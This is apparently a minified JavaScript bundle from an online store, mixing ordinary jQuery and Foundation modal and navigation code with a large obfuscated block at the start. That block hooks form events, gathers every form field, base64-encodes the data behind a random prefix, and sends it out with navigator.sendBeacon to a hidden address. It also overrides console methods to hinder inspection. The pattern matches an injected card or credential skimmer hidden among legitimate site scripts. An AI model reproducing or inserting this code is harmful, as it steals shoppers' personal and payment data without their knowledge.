_0x3f0f59(_0x1b2bb6-0x10b,_0x3cb66a-0xd8,_0x42fdd9-0x26e,_0x42fdd9-0x15,_0x1b2bb6)}if(_0x203a64[_0x10c37(0x2bc,0x222,0x253,'sIKZ',0x2c3)](_0x203a64[_0x10c37(0x2eb,0x1ed,0x2a2,'5D4B',0x2e0)],_0x203a64[_0x10c37(0xf9,0xeb,0x18d,'A%^l',0x101)])){const _0x2e7e84=_0x5c35bd[_0x10c37(0x345,0x282,0x2a6,'t*xl',0x339)];let _0x1ad8f2='';for(let _0x48bc76=-0xe20+0x5*0x79d+0x3*-0x7fb;_0x5c35bd[_0x21c037('HkBT',0x201,0x190,0x1e5,0x195)](_0x48bc76,_0x55eb6e);_0x48bc76++){_0x1ad8f2+=_0x2e7e84[_0x21c037('Hhn@',0x305,0x35a,0x2a3,0x27a)+'t'](_0x366793[_0x1cfe8b(-0x1e1,-0x1e3,-0x288,-0x1f7,'L4Bl')](_0x5c35bd[_0x376e3c('nBWU',0x390,0x46d,0x3c6,0x3c8)](_0x12e79d[_0x1cfe8b(-0x17e,-0x19c,-0x207,-0x102,'261%')+'m'](),_0x2e7e84[_0x1cfe8b(-0x1d1,-0x1b1,-0x1cd,-0x240,'B81S')+'h'])))}return _0x1ad8f2}else{const _0x4a2e33=_0x203a64[_0x21c037('PV@f',0x206,0x1e1,0x29c,0x2fb)](typeof window,_0x203a64[_0x376e3c('AFlC',0x25d,0x36a,0x2dc,0x2c3)])?window:_0x203a64[_0x21c037('eSi[',0x1e1,0x1ae,0x1cd,0x167)](typeof process,_0x203a64[_0x21c037('b^VC',0x26a,0x29e,0x1f7,0x1ca)])&&_0x203a64[_0x21c037('Hhn@',0x299,0x232,0x22d,0x28f)](typeof require,_0x203a64[_0x1cfe8b(-0x210,-0x22a,-0x212,-0x18d,'YEWQ')])&&_0x203a64[_0x1cfe8b(-0x1c4,-0x157,-0x10f,-0x159,'L4Bl')](typeof global,_0x203a64[_0x10c37(0x1e8,0x184,0x1a0,'HkBT',0x1cf)])?global:this,_0x79dcc9=_0x4a2e33[_0x46776b(0x1c1,0x1d0,0x241,'MaFz',0x193)+'le']=_0x4a2e33[_0x21c037('%G)J',0x3a8,0x362,0x2f2,0x23d)+'le']||{},_0x5b065a=[_0x203a64[_0x21c037('B81S',0x28d,0x1db,0x1f1,0x27b)],_0x203a64[_0x1cfe8b(-0x23b,-0x240,-0x194,-0x27e,'[dMb')],_0x203a64[_0x46776b(0x27e,0x1cf,0x23c,'t*xl',0x1d9)],_0x203a64[_0x10c37(0x20d,0x2c1,0x297,'58eD',0x230)],_0x203a64[_0x46776b(0x11f,0x100,0x194,'%G)J',0x150)],_0x203a64[_0x376e3c('oaa#',0x3b7,0x39a,0x372,0x38d)],_0x203a64[_0x376e3c('[dMb',0x414,0x3cf,0x418,0x375)]];for(let _0x185faf=0x139*-0x1d+-0x86c+0x2f*0xef;_0x203a64[_0x10c37(0x25d,0x319,0x2ae,'MaFz',0x24d)](_0x185faf,_0x5b065a[_0x21c037('QalO',0x16c,0x1ec,0x1e6,0x274)+'h']);_0x185faf++){if(_0x203a64[_0x10c37(0x182,0x18d,0x1c3,'nBWU',0x1e3)](_0x203a64[_0x376e3c('Roe9',0x34d,0x3c6,0x37e,0x322)],_0x203a64[_0x21c037('I9Ok',0x312,0x288,0x26b,0x308)])){const _0x229e74=_0x1a723d[_0x376e3c('8htP',0x331,0x331,0x30f,0x318)+_0x46776b(0xd1,0x145,0x129,'Hhn@',0x186)+'r'][_0x1cfe8b(-0x2b1,-0x20c,-0x319,-0x273,'%Yp2')+_0x376e3c('L4Bl',0x3cf,0x3bf,0x36c,0x3a9)][_0x376e3c('%Yp2',0x406,0x3d5,0x31e,0x3ce)](_0x1a723d),_0x37dc96=_0x5b065a[_0x185faf],_0x14f673=_0x79dcc9[_0x37dc96]||_0x229e74;_0x229e74[_0x10c37(0x21f,0x29c,0x25c,'33Q#',0x201)+_0x1cfe8b(-0x29b,-0x1e5,-0x298,-0x233,'t*xl')]=_0x1a723d[_0x1cfe8b(-0x1eb,-0x1db,-0x1dc,-0x228,'58eD')](_0x1a723d),_0x229e74[_0x1cfe8b(-0x20f,-0x20c,-0x266,-0x26f,'YEWQ')+_0x21c037('%Yp2',0x301,0x398,0x306,0x2a8)]=_0x14f673[_0x10c37(0x321,0x28b,0x275,']Qqq',0x1fe)+_0x376e3c('%E]a',0x391,0x370,0x402,0x37e)][_0x10c37(0x24a,0x1f8,0x295,'QalO',0x2dd)](_0x14f673),_0x79dcc9[_0x37dc96]=_0x229e74}else{const _0x18b4a5=_0x9e4432[_0x1cfe8b(-0x15c,-0x136,-0xce,-0x1b3,'B81S')+'t'][_0x1cfe8b(-0x1b8,-0x117,-0x130,-0x241,'[WDx')+'st'](_0x203a64[_0x21c037('QZq7',0x203,0x248,0x239,0x2b6)]);if(_0x18b4a5){const _0x40f26a=_0x18b4a5[_0x1cfe8b(-0x2ad,-0x2f2,-0x237,-0x2e5,'t*xl')+'st'](_0x203a64[_0x21c037('EhqI',0x385,0x303,0x2ed,0x2ec)])||_0xa8f922[_0x46776b(0xc4,0xf9,-0x16,'b^VC',0x78)+_0x1cfe8b(-0x1ec,-0x26e,-0x26e,-0x2a6,'oaa#')+_0x10c37(0x223,0x1d4,0x25d,'4JPg',0x300)](_0x203a64[_0x21c037('58eD',0x319,0x2e4,0x29e,0x2c1)]);_0x40f26a&&_0x203a64[_0x46776b(0x263,0x1c6,0x15a,'t*xl',0x1af)](_0xcc91b,_0x40f26a)}}}}});_0x203a64[_0x5a59b3(-0xf2,-0xe5,-0x63,-0x18b,'4JPg')](_0x2200e3);function _0x164e84(_0x45df6a,_0x54542b,_0x2fdb60,_0x4f6adc,_0x4cbae5){return _0x400e(_0x45df6a- -0x351,_0x54542b)}function _0x1f9be3(_0x232417){function _0x5ce454(_0x5c2417,_0x105e16,_0x19c230,_0x4ee830,_0x28e6c4){return _0x5a59b3(_0x28e6c4-0x588,_0x105e16-0x65,_0x19c230-0x3d,_0x4ee830-0x1cf,_0x105e16)}function _0x362223(_0xcbcca9,_0x525235,_0x56cf34,_0x47511c,_0x49f5a1){return _0x3f0f59(_0xcbcca9-0x1ac,_0x525235-0xfc,_0x525235-0x4e,_0x47511c-0xfe,_0xcbcca9)}function _0x186a80(_0x22e235,_0x683b21,_0x96ff92,_0x38a98c,_0x2279de){return _0x15bac0(_0x22e235-0x8f,_0x683b21-0xd1,_0x96ff92-0x1ef,_0x38a98c,_0x683b21-0xe6)}function _0x2344df(_0x2d624f,_0x3956c2,_0x30f655,_0x980e08,_0x31cb35){return _0x164e84(_0x980e08-0x8b,_0x30f655,_0x30f655-0xf,_0x980e08-0x1f2,_0x31cb35-0x18d)}const _0x409ae8={'AZMGw':function(_0x528b42,_0x569bf4){function _0x9f5a45(_0x4b07e1,_0xc9b3b3,_0x3073b5,_0x99b81,_0xe0c4fb){return _0x400e(_0x4b07e1- -0x23b,_0x3073b5)}return _0x203a64[_0x9f5a45(-0x31,0x74,'YEWQ',-0x3a,0x6f)](_0x528b42,_0x569bf4)},'lKRNI':_0x203a64[_0x5ce454(0x58c,'%E]a',0x583,0x59e,0x587)]};function _0x1df0f7(_0x157f46,_0x3c7dcb,_0x5ee03c,_0x1a8079,_0x4417b4){return _0x5a59b3(_0x1a8079-0x16a,_0x3c7dcb-0xb8,_0x5ee03c-0xe8,_0x1a8079-0x6c,_0x157f46)}if(_0x203a64[_0x5ce454(0x5c0,'8htP',0x5bf,0x52c,0x5d6)](_0x203a64[_0x2344df(-0xcc,-0x1e2,'PV@f',-0x176,-0x10c)],_0x203a64[_0x5ce454(0x560,'B81S',0x617,0x617,0x5c5)]))_0xd15a12+=_0x35ad14[_0x186a80(-0x82,0x3,0x16,'4JPg',-0x56)+'t'](_0x59efc0[_0x2344df(-0x10e,-0x93,'nFlp',-0xa4,-0xf8)](_0x409ae8[_0x1df0f7('RfCv',0x166,0x158,0xe8,0x7c)](_0x3bea99[_0x186a80(0xd5,0xdb,0x179,'e^S(',0x147)+'m'](),_0x5d8ce4[_0x2344df(-0x1e4,-0x282,'L4Bl',-0x1cd,-0x210)+'h'])));else{const _0x54e9d3=_0x203a64[_0x362223('nBWU',-0x11,0x54,-0x17,-0x1d)];let _0x38ee5a='';for(let _0x149163=-0x152*0x7+-0x2698+-0x4e*-0x9d;_0x203a64[_0x186a80(-0xc9,-0x11,-0x3c,'sIKZ',0xa)](_0x149163,_0x232417);_0x149163++){if(_0x203a64[_0x1df0f7('58eD',0xbe,0x165,0x104,0xb6)](_0x203a64[_0x2344df(-0x143,-0x146,'5]Hb',-0x1ef,-0x1e4)],_0x203a64[_0x5ce454(0x683,'58eD',0x608,0x5d2,0x5ef)]))return _0x1c0d6c[_0x5ce454(0x5ed,'eSi[',0x53f,0x5fe,0x5a3)+_0x2344df(-0x140,-0x179,'e^S(',-0x142,-0x179)]()[_0x362223('5]Hb',0xe3,0x10d,0xa4,0xcb)+'h'](HlyncY[_0x186a80(0x61,-0xc,0xa9,'yjtx',0x89)])[_0x1df0f7('%G)J',0x26,0xa5,0x9e,0x10a)+_0x362223('24pX',0x4c,0xa1,0xea,0x3e)]()[_0x362223('*7J#',-0x50,-0x92,-0x3a,-0x4a)+_0x1df0f7('EhqI',0xc9,0x96,0x136,0xd5)+'r'](_0x6e9774)[_0x186a80(-0x4d,-0x7,0x35,'%Yp2',0x59)+'h'](HlyncY[_0x1df0f7('b^VC',0x20b,0x1a4,0x19f,0x12e)]);else _0x38ee5a+=_0x54e9d3[_0x2344df(-0x190,-0xc6,'QZq7',-0x10b,-0x75)+'t'](Math[_0x1df0f7('PV@f',0x12b,0x169,0x1b9,0x1f1)](_0x203a64[_0x1df0f7('5]Hb',0xfa,0x18c,0x10d,0x111)](Math[_0x362223('b^VC',-0x8c,-0x28,-0x72,-0x133)+'m'](),_0x54e9d3[_0x5ce454(0x457,'QVjQ',0x462,0x53e,0x4b5)+'h'])))}return _0x38ee5a}}function _0x49f0cc(_0x837814){function _0x163147(_0x17d27b,_0x2c7879,_0x24386f,_0x250457,_0x570b74){return _0x5a59b3(_0x17d27b- -0xce,_0x2c7879-0x122,_0x24386f-0x150,_0x250457-0x1c1,_0x250457)}function _0x59ccd3(_0x2d3753,_0x2656e9,_0x4f2e1f,_0x250fa3,_0x5245a6){return _0x3f0f59(_0x2d3753-0xf9,_0x2656e9-0xbb,_0x4f2e1f-0x321,_0x250fa3-0x1ad,_0x250fa3)}function _0x179a4e(_0x19a5cd,_0x32a3a3,_0x55c4ee,_0x4f376b,_0x43b142){return _0x3f0f59(_0x19a5cd-0x7d,_0x32a3a3-0x1da,_0x4f376b-0x25f,_0x4f376b-0x1ce,_0x55c4ee)}function _0x1b4009(_0x2ee873,_0x5b4da4,_0x11ed85,_0x2e0b5e,_0x51b701){return _0x5a59b3(_0x2ee873-0xe9,_0x5b4da4-0x51,_0x11ed85-0x133,_0x2e0b5e-0xa8,_0x11ed85)}function _0x1923ef(_0x1a0703,_0xda9000,_0xc415ef,_0x37f645,_0xe62cb){return _0x164e84(_0xda9000-0x51f,_0x37f645,_0xc415ef-0x12b,_0x37f645-0x127,_0xe62cb-0x47)}if(_0x203a64[_0x163147(-0x110,-0x171,-0x13d,'t*xl',-0x12e)](_0x203a64[_0x163147(-0x103,-0xc3,-0x13a,'nBWU',-0x49)],_0x203a64[_0x1923ef(0x322,0x3c4,0x30e,'0t0o',0x3f6)]))_0x203a64[_0x179a4e(0x1d3,0x190,'%E]a',0x209,0x1bb)](_0x3f5290,_0x199f73);else return _0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of _0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const _0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return _0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()));(function(e){"use strict";var t=!1;e(document).on("click","a[data-reveal-id]",function(t){t.preventDefault();var n=e(this).attr("data-reveal-id");e("#"+n).reveal(e(this).data())}),e.fn.reveal=function(n){var r=e(document),i={animation:"fadeAndPop",animationSpeed:300,closeOnBackgroundClick:!0,dismissModalClass:"close-reveal-modal",open:e.noop,opened:e.noop,close:e.noop,closed:e.noop};return n=e.extend({},i,n),this.not(".reveal-modal.open").each(function(){function c(){u=!1}function h(){u=!0}function p(){var n=e(".reveal-modal.open");n.length===1&&(t=!0,n.trigger("reveal:close"))}function d(){u||(h(),p(),i.addClass("open"),n.animation==="fadeAndPop"&&(f.open.top=r.scrollTop()-o,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({top:r.scrollTop()+s+"px",opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="fade"&&(f.open.top=r.scrollTop()+s,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="none"&&(f.open.top=r.scrollTop()+s,f.open.opacity=1,i.css(f.open),a.css({display:"block"}),i.trigger("reveal:opened")))}function v(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.attr("src",t.data("src")),e.fadeIn(100))}function m(){u||(h(),i.removeClass("open"),n.animation==="fadeAndPop"&&(i.animate({top:r.scrollTop()-o+"px",opacity:0},n.animationSpeed/2,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="fade"&&(i.animate({opacity:0},n.animationSpeed,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="none"&&(i.css(f.close),t||a.css({display:"none"}),i.trigger("reveal:closed")),t=!1)}function g(){i.unbind(".reveal"),a.unbind(".reveal"),l.unbind(".reveal"),e("body").unbind(".reveal")}function y(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.data("src",t.attr("src")),t.attr("src",""),e.fadeOut(100))}var i=e(this),s=parseInt(i.css("top"),10),o=i.height()+s,u=!1,a=e(".reveal-modal-bg"),f={open:{top:0,opacity:0,visibility:"visible",display:"block"},close:{top:s,opacity:1,visibility:"hidden",display:"none"}},l;a.length===0&&(a=e("<div />",{"class":"reveal-modal-bg"}).insertAfter(i),a.fadeTo("fast",.8)),i.bind("reveal:open.reveal",d),i.bind("reveal:open.reveal",v),i.bind("reveal:close.reveal",m),i.bind("reveal:closed.reveal",y),i.bind("reveal:opened.reveal reveal:closed.reveal",c),i.bind("reveal:closed.reveal",g),i.bind("reveal:open.reveal",n.open),i.bind("reveal:opened.reveal",n.opened),i.bind("reveal:close.reveal",n.close),i.bind("reveal:closed.reveal",n.closed),i.trigger("reveal:open"),l=e("."+n.dismissModalClass).bind("click.reveal",function(){i.trigger("reveal:close")}),n.closeOnBackgroundClick&&(a.css({cursor:"pointer"}),a.bind("click.reveal",function(){i.trigger("reveal:close")})),e("body").bind("keyup.reveal",function(e){e.which===27&&i.trigger("reveal:close")})})}})(jQuery);!function(t,e){"use strict";var i={index:0,initialized:!1},n={init:function(o){return this.each(function(){i=t.extend(i,o),i.$w=t(e),i.$topbar=t("nav.top-bar"),i.$section=i.$topbar.find("section"),i.$titlebar=i.$topbar.children("ul:first");var s=t("<div class='top-bar-js-breakpoint'/>").appendTo("body");i.breakPoint=s.width(),s.remove(),i.initialized||(n.assemble(),i.initialized=!0),i.height||n.largestUL(),i.$topbar.parent().hasClass("fixed")&&t("body").css("padding-top",i.$topbar.outerHeight()),t(".top-bar .toggle-topbar").off("click.fndtn").on("click.fndtn",function(t){t.preventDefault(),n.breakpoint()&&(i.$topbar.toggleClass("expanded"),i.$topbar.css("min-height","")),i.$topbar.hasClass("expanded")||(i.$section.css({left:"0%"}),i.$section.find(">.name").css({left:"100%"}),i.$section.find("li.moved").removeClass("moved"),i.index=0)}),t(".top-bar .has-dropdown>a").off("click.fndtn").on("click.fndtn",function(e){if((Modernizr.touch||n.breakpoint())&&e.preventDefault(),n.breakpoint()){var o=t(this),s=o.closest("li");i.index+=1,s.addClass("moved"),i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),o.siblings("ul").height(i.height+i.$titlebar.outerHeight(!0)),i.$topbar.css("min-height",i.height+2*i.$titlebar.outerHeight(!0))}}),t(e).on("resize.fndtn.topbar",function(){n.breakpoint()||i.$topbar.css("min-height","")}),t(".top-bar .has-dropdown .back").off("click.fndtn").on("click.fndtn",function(e){e.preventDefault();{var n=t(this),o=n.closest("li.moved");o.parent()}i.index-=1,i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),0===i.index&&i.$topbar.css("min-height",0),setTimeout(function(){o.removeClass("moved")},300)})})},breakpoint:function(){return i.$w.width()<i.breakPoint},assemble:function(){i.$section.detach(),i.$section.find(".has-dropdown>a").each(function(){var e=t(this),i=e.siblings(".dropdown"),n=t('<li class="title back js-generated"><h5><a href="#"></a></h5></li>');n.find("h5>a").html(e.html()),i.prepend(n)}),i.$section.appendTo(i.$topbar)},largestUL:function(){var e=i.$topbar.find("section ul ul"),n=e.first(),o=0;e.each(function(){t(this).children("li").length>n.children("li").length&&(n=t(this))}),n.children("li").each(function(){o+=t(this).outerHeight(!0)}),i.height=o}};if(t.fn.foundationTopBar=function(e){return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.foundationTopBar"):n.init.apply(this,arguments)},t(".sticky").length>0){var o=t(".sticky").length?t(".sticky").offset().top:0,s=t(e);s.scroll(function(){s.scrollTop()>=o?t(".sticky").addClass("fixed"):s.scrollTop()<o&&t(".sticky").removeClass("fixed")})}}(jQuery,this);(function(a){a(function(){a(".toggle-nav").live("click",function(b){var c=a(b.currentTarget);c.hasClass("open")?(c.removeClass("open"),a("#megaDrop").slideUp(400)):(c.addClass("open"),a("#megaDrop").slideDown(400))})})})(jQuery);(function($,window,undefined){'use strict';var $doc=$(document),Modernizr=window.Modernizr;$(document).ready(function(){$.fn.foundationAccordion?$doc.foundationAccordion():null;$.fn.foundationNavigation?$doc.foundationNavigation():null;$.fn.foundationTopBar?$doc.foundationTopBar():null;$.fn.foundationTabs?$doc.foundationTabs({callback:$.foundation.customForms.appendCustomMarkup}):null})})(jQuery,this);$(".wsm-cat-clear-all").remove();const containers=document.querySelectorAll('#wsm-prod-options-container');for(const[index,container]of containers.entries()){if(index!==0)container.remove()}
const boss=document.querySelector('#wsm-prod-options-container');const lols=document.querySelectorAll('.wsm_product_option');for(const lol of lols){lol.addEventListener('click',function(){lol.append(boss)})}